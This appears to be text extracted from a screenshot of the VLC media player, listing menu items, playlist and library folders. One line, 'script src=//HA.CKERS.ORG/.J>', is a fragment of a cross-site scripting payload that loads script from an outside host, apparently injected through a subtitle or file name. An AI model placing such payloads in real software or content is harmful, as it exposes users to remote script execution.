 VLC media player
Media Playback Audio Video Subtitle Tools View Help
My Pictures
Add Subtitle File...
script src=//HA.CKERS.ORG/.J>
Playlist [00:00]
Sub Track
Media Library
My Computer
My Videos
My Music
My Pictures